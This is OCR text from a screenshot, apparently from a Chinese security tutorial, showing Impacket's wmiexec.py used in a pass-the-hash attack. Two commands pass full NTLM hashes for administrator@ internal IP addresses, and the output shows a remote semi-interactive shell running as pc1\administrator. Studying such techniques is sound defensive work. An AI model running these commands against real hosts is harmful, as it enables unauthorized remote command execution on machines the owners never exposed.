 管理员: C:\Windows\system32\cmd.exe - python  wmiexec.py -hashes 6...
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key       AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address     IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-A authfile           smbclient/mount.cifs-style authentication file. See
smbclient man page's -A option.
C:\Users\Administrator\Desktop>python wmiexec.py -hashes 624aac413795cdc1a5c7b1e
00f780017:852a844adfce18f66009b4f14e0a98de administrator@10.73.147.29
C:\Users\Administrator\Desktop>python wmiexec.py -hashes 624aac413795cdc1a5c7b1e
00f780017:08eb9761caca8f3c386962b5ad4b1991 administrator@192.168.20.3
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
pc1\administrator
C:\>
HACK之道
先知社区